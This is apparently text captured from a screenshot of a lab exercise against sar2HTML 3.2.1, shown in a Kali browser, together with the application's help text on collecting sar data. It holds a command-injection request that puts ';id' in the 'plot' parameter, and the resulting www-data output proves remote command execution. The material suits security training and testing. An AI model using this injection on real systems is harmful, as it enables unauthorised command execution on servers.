 192.168.100.14/sar2HTML/ind
phpinfo()
192.168.100.14/sar2HTML/index.php?plot=;id
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New
;id
Select Host
Select Host
HPUX
Linux
SunOS
uid=33(www-data) gid=33(www-data) groups=33(www-data)
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp direct
Click "NEW" button, browse and select the report, click "Upload report" button to u
Or simply type "sar2html -m {sar2html report}" at command prompt.
built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt
NOTE: If sar data is not available even it is installed you need to add following lines to cron
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A